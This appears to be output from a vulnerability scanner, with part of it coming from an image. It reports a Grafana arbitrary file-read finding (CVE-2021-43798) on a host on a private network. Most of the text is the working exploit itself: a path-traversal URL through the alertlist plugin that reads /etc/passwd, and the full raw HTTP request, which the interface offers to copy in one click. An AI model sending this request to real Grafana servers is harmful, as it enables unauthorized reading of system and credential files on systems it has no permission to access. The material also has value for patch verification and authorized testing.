 ID Target Framework/Type VulnID Time
- 1 http://192.168.80.146:3000 Grafana/File-Read CVE-2021-43798 2023-01-20 22:02:46
http://192.168.80.146:3000/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Request-1 Copy 点击后 自动复制下方的HTTP数据包
GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.146:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded